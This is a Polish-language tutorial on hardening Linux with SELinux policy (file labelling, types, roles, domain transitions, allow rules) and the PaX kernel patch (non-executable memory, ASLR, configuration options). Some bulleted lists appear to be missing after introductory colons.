Zanim zaczniemy używać systemu z SELinuksem każdy obiekt musi mieć nadany swój kontekst bezpieczeństwa. Ma to miejsce w tzw. procesie etykietowania (labelling), który korzysta z definicji zawartych w pliku file_contexts. Poniżej przykładowe definicje z tego pliku.
/home system_u:object_r:home_root_t /home/[^/]+ -d system_u:object_r:user_home_dir_t /home/[^/]+/.+ system_u:object_r:user_home_t
Pierwsza z nich oznacza, że katalog /home otrzyma typ home_root_t. Druga, że katalogi w katalogu /home otrzymają typ user_home_dir_t. Ostatnia natomiast, że wszystkie pliki i katalogi w podkatalogach katalogu /home otrzymają typ user_home_t.
Oczywiście po wykonaniu etykietowania, w trakcie działania systemu, będą mogły powstawać nowe obiekty (np. pliki). W momencie utworzenia otrzymają one typ zgodny z regułami Policy. Typ każdego obiektu nie jest nadany raz na zawsze - może ulec zmianie w wypadkach określonych regułami Policy.
Warto dodać, że wszystkie obiekty o tym samym typie są traktowane jednakowo z punktu widzenia tego, kto i jakie działania może na nich wykonywać oraz jak będzie zachowywał się system w momencie wykonywania tych działań (np. może zostać wymuszona zmiana domeny procesu, który uruchomi plik wykonywalny). Innymi słowy są traktowane tak samo z punktu widzenia Policy.
Przykład 1. Deklaracje typów (plik attrib.te)
type sshd_t, domain, privuser, privrole, privlog, privowner; type sshd_exec_t, file_type, exec_type, sysadmfile; type sshd_tmp_t, file_type, sysadmfile, tmpfile; type sshd_var_run_t, file_type, sysadmfile, pidfile;
Powyżej znajdują się definicje typów, które będą używane w regułach Policy.
Przykład 2. Reguły wymuszonych przejść
domain_auto_trans(initrc_t, sshd_exec_t, sshd_t) file_type_auto_trans(sshd_t, tmp_t, sshd_tmp_t) domain_auto_trans(sshd_t, shell_exec_t, user_t)
Powyżej znajdują się makra definiujące wymuszone przejścia. Pierwsze z powyższych makr (domain_auto_trans) jest regułą oznaczającą, że jeśli proces w domenie initrc_t uruchomi program z pliku o typie sshd_exec_t, to proces wykonujący ten program będzie działał w domenie sshd_t. Drugie z makr (file_type_auto_trans) jest natomiast regułą oznaczającą, że jeśli proces w domenie sshd_t otworzy (lub utworzy) plik o typie tmp_t, wówczas zmieni się typ tego pliku na sshd_tmp_t.
Przykład 3a. Reguły dozwolonych przejść (plik users.te)
type_change user_t tty_device_t:chr_file user_tty_device_t; type_change sysadm_t tty_device_t:chr_file sysadm_tty_device_t; type_change user_t sshd_devpts_t:chr_file user_devpts_t; type_change sysadm_t sshd_devpts_t:chr_file sysadm_devpts_t;
Powyżej znajdują się reguły pozwalające procesowi działającemu w określonej domenie na zmianę pliku o ustalonym typie na inny ustalony typ. Na przykład pierwsza z reguł pozwala procesowi działającemu w domenie user_t (czyli w domyślnej domenie dla roli user_r, która jest domyślną rolą dla użytkownika) na zmianę typu pliku urządzenia znakowego tty_device_t na typ user_tty_device_t.
Przykład 3b. Reguły dozwolonych przejść
domain_trans(sshd_t, shell_ecec_t, sysadm_t)
Powyżej przykład makra definiującego dozwolone przejście. Parametry mają podobne znaczenie, jak w przypadku makra domain_auto_trans.
Przykład 4 Definicje wektorów dostępu
allow sshd_t sshd_exec_t:file { read execute entrypoint };
allow sshd_t sshd_tmp_t:file { create read write getattr setattr link unlink rename };
Powyżej znajdują się reguły definiujące, co proces w określonej domenie może zrobić z obiektem danego typu. Wszelkie działania, które nie zostaną w ten sposób zdefiniowane nie będą dozwolone.
Przykład 1. Definicje ról
role user_r types { user_t user_irc_t };
role sysadm_r types { sysadm_t run_init_t user_irc_t };
Powyżej znajdują się definicje ról. Dla każdej roli zostały ustalone jej domeny. Pierwsza z nich jest domeną domyślną. Domena user_irc_t jest wspólna dla ról user_r i sysadm_r.
Przykład 2. Reguły dozwolonych przejść
allow user_r sysadm_r;
Powyżej znajduje się reguła pozwalająca na zmianę domeny z user_r na sysadm_r np. za pomocą polecenia newrole.
Przykład 3. Reguły przyznające role użytkownikom
user root roles { user_r sysadm_r };
user pawel roles user_r;
Powyżej znajdują się reguły definiujące role przypisane użytkownikom. Dla obu z nich domyślną rolą jest user_r.
Większość niebezpieczeństw związanych z oprogramowaniem ma swoje korzenie w błędach, które popełniają programiści. Błędy te często pojawiają się we fragmentach, kodu, które odpowiadają za interakcję z użytkownikiem (np. pobranie od użytkownika pewnej porcji danych). W ich wyniku wprawny użytkownik może próbować zaatakować system próbując:
PaX jest łatą na jądro systemu operacyjnego Linux, która w dość skuteczny sposób chroni przed tego typu atakami, a właściwie przed możliwością ich przeprowadzenia. PaX nie stara się szukać i naprawiać błędów popełnionych przez programistę. Jego główne działanie opiera się na:
Aby zainstalować PaX należy zainstalować na aktualne jądro odpowiednią łatę (pobraną z http://pax.grsecurity.net) a następnie uruchomić standardową kofigurację. W sekcji
Security Options -> PaX
dostępne będą następujące opcje:
[*] Enable various PaX features
PaX Control ->
[ ] Support soft mode
[*] Use legacy ELF header marking
[*] Use ELF program header marking
MAC system integration (none) --->
Non-executable page ->
[*] Enforce non-executable pages
[*] Paging based non-executable pages
[*] Segmentation based non-executable pages
[*] Emulate trampolines
[*] Restrict mprotect()
[ ] Disallow ELF text relocations
Address Space Layout Randomization ->
[*] Address Space Layout Randomization
[*] Randomize kernel stack base
[*] Randomize user stack base
[*] Randomize mmap() base
[*] Randomize ET_EXEC base
Po wybraniu odpowiednich opcji pozostaje skompilowanie jądra i umieszczenie go w katalogu /boot.
Główną cechą PaX jest wprowadzenie ochrony obszarów pamięci, w których znajduje się kod wykonywalny (Executable Space Protection). Różnice między pamięcią chronioną i nie chronioną przedstawiają następujące rysunki:

Powyższy rysunek przedstawia przestrzeń pamięci procesu bez ESP. W tym przypadku cała pamięć procesu może być zapisywana jak również być źródłem kodu wykonywalnego. W rezultacie, proces sam może podmieniać swój kod (wpisując go w odpowiednie miejsce pamięci).

Powyższy rysunek przedstawia przestrzeń pamięci procesu z włączoną funkcją ESP. Widać, że każdy (zajęty) fragment pamięci jest jednoznacznie sklasyfikowany jako wykonywalny lub zapisywalny. W tej sytuacji proces nie ma możliwości podmiany kodu - taka próba zostałaby wykryta i zakończyłaby się niepowodzeniem (prawdopodobnie zakończeniem procesu).
W architekturach, w których jest dostępny, ESP wykorzystuje do ochrony bit NX (Non-eXecutable), jeżeli bit ten nie jest dostępny PaX go emuluje. Domyślnie system operacyjny Linux wykorzystuje bit NX do odpowiedniej ochrony pamięci, tak więc obszar pamięci programu wygląda tak jak na rysunku 2. Jednak nic nie stoi na przeszkodzie, aby program sam dokonywał zmian w tym obszarze i w rezultacie jego obszar pamięci może wyglądać tak jak na rysunku 1. Zadaniem PaX jest zapobieganie takim właśnie zmianom przestrzeni adresowej oraz takie ustawianie uprawnień dostępu do pamięci, aby program wykonał się poprawnie, ale aby nie było możliwe zrobienie niczego więcej (jest to tzw. zasada minimalnych uprawnień).
Jeżeli program w trakcie swojego działania modyfikuje jakiś obszar swojej pamięci, PaX dba o to, aby ten obszar nigdy "nie był wykonywany". W rezultacie nie jest możliwe wykonanie kodu znajdującego się w obszarze pamięci, do którego proces cos zapisywał, dopóki obszar ten nie zostanie zwolniony.
Jednak w niektórych przypadkach takie zabezpieczenie wydaje się być zbyt restrykcyjne - istnieją programy, które do poprawnego działania wymagają generowania kodu do wykonania w trakcie działania. Jednak większość takich programów może zostać zmodyfikowana i radzić sobie bez generowania kodu "on-line". Jeżeli taka możliwośc nie wchodzi w grę (np. program należy do tej "mniejszości" której nie da się zmodyfikować), PaX oferuje administratorowi systemu opcję wyłączenia omówionych wcześniej ograniczeń.
Ochrona kodu wykonywalnego (NOEXEC) została w PaX podzielona na 2 części:
Ta modyfikacja wprowadza ochronę przed atakami, które opierają się na pewnej wiedzy na temat rozmieszczenia poszczególnych obszarów w przestrzeni adresowej procesu. Po jej włączeniu PaX losowo rozmieszcza wybrane obszary pamieci (zawsze dotyczy to stosu i sterty, opcjonalnie można też kazać PaX'owi "przemieszać" inne obszary). Przykładowa przestrzeń adresowa procesu uruchomionego w systemie z włączoną opcją ASLR może wyglądać wiec tak:

Po zastosowaniu ASLR, jedyne co pozostaje potencjalnemu intruzowi to "strzelanie" w adresy pamięci i sprawdzanie czy tam akurat znajduje się to czego szuka. Takie operacje (w przypadku niepowodzenia) powodują jednak wystąpienie błędów, które w rezultacie najprawdopodobniej zakończą atakowany proces. Ten sam proces po ponownym uruchomieniu będzie miał (dzięki ASLR) inaczej zorganizowaną pamięć, w wyniku czego intruzowi nie pomoże żadna wiedza zdobyta przy poprzednim ataku. Ponadto duża ilość "strzałów" w pamięć procesu jest łatwo wykrywalna (pojawia się dużo "crash'ów" procesu), a to z kolei obniża skuteczność tego typu ataków.
PaX nie jest nakładką, która ma wykrywać i zapobiegać samemu wystąpieniu błędu przepełnienia bufora. Jego głównym celem jest ochrona przed tym, co może nastąpić, gdy taki błąd już wystąpi. Najczęstszym sposobem wykorzystania omawianego błędu jest zmuszenie atakowanego komputera do wykonywania podstawionego kodu (i uzyskanie np. dostępu do systemu na prawach administratora).
Przeanalizujmy sposoby, na które intruz może próbować podstawić jakiś "obcy" kod i jak radzi sobie z tym PaX :
Skutecznie wykorzystując kontrolę uprawnień dostępu do pamięci, PaX jest jednym z niewielu narzędzi, które gwarantuje 100% skuteczność, jeżeli chodzi o ochronę przed wykonywaniem podstawionego kodu. Jednak istnieją ataki, przed którymi PaX nie daje juz 100% zabezpieczenia. Mowa tu o atakach, które swoje działanie opierają na pewnej wiedzy na temat przestrzeni adresowej procesu. Implementowany w PaX ASLR zabezpiecza system w takim sensie, że utrudnia włamanie się do systemu. Wprowadzając randomizację pamięci skazujemy potencjalnego intruza na dużo dłuższą i łatwiej wykrywalną próbę ataku. Ten jest jednak możliwy i w przypadku "zgadnięcia" odpowiedniego adresu pamięci - w pełni skuteczny.
Podobnie, korzystając z PaX nie zapewnimy ochrony przed atakami, które opierają się na wykorzystaniu już istniejącego kodu, ale w zamierzeniach autorów nie to było celem powstania omawianej łaty.
Mimo bardzo skutecznej ochrony przed wykonywaniem podstawionego kodu, PaX ma swoje wady. Próba przeprowadzenia ataku kończy się zazwyczaj "wywaleniem się" atakowanego procesu. Jeżeli jest to proces istotny dla całego systemu, może to spowodować przerwę w jego pracy, a to może pociągnąć za sobą np. niedostępność witryny internetowej, za obsługę której ów system odpowiadał. W niektórych przypadkach takie zdarzenie nie jest akceptowalne - witryna internetowa może należeć do sklepu internetowego, więc jej niedostępność przekłada się na rzeczywiste straty finansowe. Rozważając użycie PaX należy się zastanowić, czy ważniejsze jest ciągłe i stabilne działanie systemu, czy absolutne bezpieczeństwo danych. PaX zdaje się być bardzo dobrym rozwiązaniem w tym drugim przypadku, gdyż w razie ewntualnego ataku żadne dane nie są kopiowane na zewnątrz.
http://en.wikipedia.org/wiki/PaX
http://pax.grsecurity.net/docs/pax.txt
http://pax.grsecurity.net/docs/noexec.txt
http://pax.grsecurity.net/docs/aslr.txt